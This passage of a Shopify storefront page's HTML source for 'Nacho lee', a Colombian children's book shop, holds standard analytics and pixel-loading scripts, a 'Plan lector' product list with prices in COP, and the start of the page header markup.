/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78463107351,storefrontBaseUrl: "https://nacholee.com.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1412399383","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"743997719","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P5R17FJE0E\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372015383","configuration":"{\"pixel_id\":\"335912205466021\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nacho lee","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"susaeta-3800.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/nacholee.com.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://nacholee.com.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78463107351","storefrontBaseUrl":"https:\/\/nacholee.com.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"472972132631\",\"title\":\"Plan lector\",\"productVariants\":[{\"price\":{\"amount\":23920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Abrazo de lagartija\",\"vendor\":\"Susaeta\",\"id\":\"9053074030871\",\"untranslatedTitle\":\"Abrazo de lagartija\",\"url\":\"\/products\/abrazo-de-lagartija\",\"type\":\"\"},\"id\":\"47989410234647\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Abrazo-de-lagartija.webp?v=1708967189\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Aventura Caná: diario de un viaje\",\"vendor\":\"Susaeta\",\"id\":\"9053105684759\",\"untranslatedTitle\":\"Aventura Caná: diario de un viaje\",\"url\":\"\/products\/aventura-cana-diario-de-un-viaje\",\"type\":\"\"},\"id\":\"47989568373015\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-aventura-cana-diario-de-un-viaje.webp?v=1708969435\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"¡A que te cojo, ratón!\",\"vendor\":\"Susaeta\",\"id\":\"9053079175447\",\"untranslatedTitle\":\"¡A que te cojo, ratón!\",\"url\":\"\/products\/a-que-te-cojo-raton\",\"type\":\"\"},\"id\":\"47989454766359\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-a-que-te-cojo-raton.webp?v=1708967833\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Rubén busca su familia\",\"vendor\":\"Susaeta\",\"id\":\"9746561794327\",\"untranslatedTitle\":\"Rubén busca su familia\",\"url\":\"\/products\/ruben-busca-su-familia\",\"type\":\"\"},\"id\":\"49857265205527\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Rubenbuscasufamilia.webp?v=1732121369\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Vociferar\",\"vendor\":\"Susaeta\",\"id\":\"9746563596567\",\"untranslatedTitle\":\"Vociferar\",\"url\":\"\/products\/vociferar\",\"type\":\"\"},\"id\":\"49857270251799\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Nociferar.webp?v=1732121477\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"El gran secreto\",\"vendor\":\"Susaeta\",\"id\":\"9745626857751\",\"untranslatedTitle\":\"El gran secreto\",\"url\":\"\/products\/el-gran-secreto\",\"type\":\"\"},\"id\":\"49854606442775\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/ElGransecreto.webp?v=1732058069\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Animaleja\",\"vendor\":\"Susaeta\",\"id\":\"9745618993431\",\"untranslatedTitle\":\"Animaleja\",\"url\":\"\/products\/animaleja\",\"type\":\"\"},\"id\":\"49854581571863\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Animaleja.webp?v=1732057297\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Sed\",\"vendor\":\"Susaeta\",\"id\":\"9053290070295\",\"untranslatedTitle\":\"Sed\",\"url\":\"\/products\/sed\",\"type\":\"\"},\"id\":\"47990413328663\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-Sed.webp?v=1708978725\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Historias con gatos y perros\",\"vendor\":\"Susaeta\",\"id\":\"9053280960791\",\"untranslatedTitle\":\"Historias con gatos y perros\",\"url\":\"\/products\/historias-con-gatos-y-perros\",\"type\":\"\"},\"id\":\"47990387179799\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-historias-con-gatos-y-perros.webp?v=1708978173\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":26240.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Los horizontes de Karim\",\"vendor\":\"Susaeta\",\"id\":\"9746558091543\",\"untranslatedTitle\":\"Los horizontes de Karim\",\"url\":\"\/products\/los-horizontes-de-karim\",\"type\":\"\"},\"id\":\"49857250984215\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/LoshorizontesdeKarim.webp?v=1732120957\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"La paloma despistada y la sardina mensajera\",\"vendor\":\"Susaeta\",\"id\":\"9746549899543\",\"untranslatedTitle\":\"La paloma despistada y la sardina mensajera\",\"url\":\"\/products\/la-paloma-despistada-y-la-sardina-mensajera\",\"type\":\"\"},\"id\":\"49857224605975\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Lapalomadespistada.webp?v=1732120156\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":31840.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"El diario de Ana Frank\",\"vendor\":\"Susaeta\",\"id\":\"9053287383319\",\"untranslatedTitle\":\"El diario de Ana Frank\",\"url\":\"\/products\/el-diario-de-ana-frank\",\"type\":\"\"},\"id\":\"47990402711831\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-el-diario-de-Ana-frank.webp?v=1708978574\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"El cetro del niño rey\",\"vendor\":\"Susaeta\",\"id\":\"9053275291927\",\"untranslatedTitle\":\"El cetro del niño rey\",\"url\":\"\/products\/el-cetro-del-nino-rey\",\"type\":\"\"},\"id\":\"47990373613847\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-el-cetro-del-nino-rey.webp?v=1708977930\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Escalofríos en el estadio. Cuentos de terror en el campo de fútbol\",\"vendor\":\"Susaeta\",\"id\":\"9053130490135\",\"untranslatedTitle\":\"Escalofríos en el estadio. Cuentos de terror en el campo de fútbol\",\"url\":\"\/products\/escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol\",\"type\":\"\"},\"id\":\"47989654192407\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol.webp?v=1708972224\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Cuentos de la selva\",\"vendor\":\"Susaeta\",\"id\":\"9053115678999\",\"untranslatedTitle\":\"Cuentos de la selva\",\"url\":\"\/products\/cuentos-de-la-selva\",\"type\":\"\"},\"id\":\"47989602550039\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-cuentos-de-la-selva.webp?v=1708970601\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25440.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"El salto del Jaguar\",\"vendor\":\"Susaeta\",\"id\":\"9053108044055\",\"untranslatedTitle\":\"El salto del Jaguar\",\"url\":\"\/products\/el-salto-del-jaguar\",\"type\":\"\"},\"id\":\"47989575909655\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Libro-el-salto-del-jaguar.webp?v=1708969816\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"products":[{"id":9053074030871,"gid":"gid:\/\/shopify\/Product\/9053074030871","vendor":"Susaeta","type":"","handle":"abrazo-de-lagartija","variants":[{"id":47989410234647,"price":2392000,"name":"Abrazo de lagartija","public_title":null,"sku":""}],"remote":false},{"id":9053105684759,"gid":"gid:\/\/shopify\/Product\/9053105684759","vendor":"Susaeta","type":"","handle":"aventura-cana-diario-de-un-viaje","variants":[{"id":47989568373015,"price":2392000,"name":"Aventura Caná: diario de un viaje","public_title":null,"sku":""}],"remote":false},{"id":9053079175447,"gid":"gid:\/\/shopify\/Product\/9053079175447","vendor":"Susaeta","type":"","handle":"a-que-te-cojo-raton","variants":[{"id":47989454766359,"price":2392000,"name":"¡A que te cojo, ratón!","public_title":null,"sku":""}],"remote":false},{"id":9746561794327,"gid":"gid:\/\/shopify\/Product\/9746561794327","vendor":"Susaeta","type":"","handle":"ruben-busca-su-familia","variants":[{"id":49857265205527,"price":2392000,"name":"Rubén busca su familia","public_title":null,"sku":""}],"remote":false},{"id":9746563596567,"gid":"gid:\/\/shopify\/Product\/9746563596567","vendor":"Susaeta","type":"","handle":"vociferar","variants":[{"id":49857270251799,"price":2392000,"name":"Vociferar","public_title":null,"sku":""}],"remote":false},{"id":9745626857751,"gid":"gid:\/\/shopify\/Product\/9745626857751","vendor":"Susaeta","type":"","handle":"el-gran-secreto","variants":[{"id":49854606442775,"price":2544000,"name":"El gran secreto","public_title":null,"sku":""}],"remote":false},{"id":9745618993431,"gid":"gid:\/\/shopify\/Product\/9745618993431","vendor":"Susaeta","type":"","handle":"animaleja","variants":[{"id":49854581571863,"price":2544000,"name":"Animaleja","public_title":null,"sku":""}],"remote":false},{"id":9053290070295,"gid":"gid:\/\/shopify\/Product\/9053290070295","vendor":"Susaeta","type":"","handle":"sed","variants":[{"id":47990413328663,"price":2544000,"name":"Sed","public_title":null,"sku":""}],"remote":false},{"id":9053280960791,"gid":"gid:\/\/shopify\/Product\/9053280960791","vendor":"Susaeta","type":"","handle":"historias-con-gatos-y-perros","variants":[{"id":47990387179799,"price":2544000,"name":"Historias con gatos y perros","public_title":null,"sku":""}],"remote":false},{"id":9746558091543,"gid":"gid:\/\/shopify\/Product\/9746558091543","vendor":"Susaeta","type":"","handle":"los-horizontes-de-karim","variants":[{"id":49857250984215,"price":2624000,"name":"Los horizontes de Karim","public_title":null,"sku":""}],"remote":false},{"id":9746549899543,"gid":"gid:\/\/shopify\/Product\/9746549899543","vendor":"Susaeta","type":"","handle":"la-paloma-despistada-y-la-sardina-mensajera","variants":[{"id":49857224605975,"price":2392000,"name":"La paloma despistada y la sardina mensajera","public_title":null,"sku":""}],"remote":false},{"id":9053287383319,"gid":"gid:\/\/shopify\/Product\/9053287383319","vendor":"Susaeta","type":"","handle":"el-diario-de-ana-frank","variants":[{"id":47990402711831,"price":3184000,"name":"El diario de Ana Frank","public_title":null,"sku":""}],"remote":false},{"id":9053275291927,"gid":"gid:\/\/shopify\/Product\/9053275291927","vendor":"Susaeta","type":"","handle":"el-cetro-del-nino-rey","variants":[{"id":47990373613847,"price":2544000,"name":"El cetro del niño rey","public_title":null,"sku":""}],"remote":false},{"id":9053130490135,"gid":"gid:\/\/shopify\/Product\/9053130490135","vendor":"Susaeta","type":"","handle":"escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol","variants":[{"id":47989654192407,"price":2544000,"name":"Escalofríos en el estadio. Cuentos de terror en el campo de fútbol","public_title":null,"sku":""}],"remote":false},{"id":9053115678999,"gid":"gid:\/\/shopify\/Product\/9053115678999","vendor":"Susaeta","type":"","handle":"cuentos-de-la-selva","variants":[{"id":47989602550039,"price":1992000,"name":"Cuentos de la selva","public_title":null,"sku":""}],"remote":false},{"id":9053108044055,"gid":"gid:\/\/shopify\/Product\/9053108044055","vendor":"Susaeta","type":"","handle":"el-salto-del-jaguar","variants":[{"id":47989575909655,"price":2544000,"name":"El salto del Jaguar","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":472972132631,"requestId":"962bb00f-27c5-4128-8bff-0fabbba506f5-1769448473"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78463107351,
      theme_id: 182076866839,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nacholee.com.co/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nacholee.com.co/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nacholee.com.co/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78463107351,"isMerchantRequest":null,"themeId":182076866839,"themeCityHash":"7637034491249839876","contentLanguage":"es","currency":"COP","eventMetadataId":"8a5124b7-9ef6-4389-aec5-4aa589ddbf99"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":472972132631,"requestId":"962bb00f-27c5-4128-8bff-0fabbba506f5-1769448473","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"COP","category":"Collection: plan-lector","collectionName":"plan-lector","collectionId":472972132631,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nacholee.com.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://nacholee.com.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78463107351"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="182076866839"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nacholee.com.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25444855578903__announcement_bar_de6mMn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25444855578903__announcement_bar_de6mMn-padding {
    padding-top: 3px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__announcement_bar_de6mMn-padding {
      padding-top: 4px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25444855578903__announcement_bar_de6mMn.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25444855578903__announcement_bar_de6mMn section-sections--25444855578903__announcement_bar_de6mMn-padding color-background-2 gradient always-display"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:0.0rem;--gap-mobile:0.4rem;"
  >
    <div class="page-width">
      
      <div class="splide splide--vertically-centered">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
            data-columns-desktop="0"
            data-columns-mobile="0"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.0rem;
        --desktop-text-size: 1.1rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?v=1761157787"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><strong>TIENDA OFICIAL DE NACHO LEE</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
  }

  
  @keyframes mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
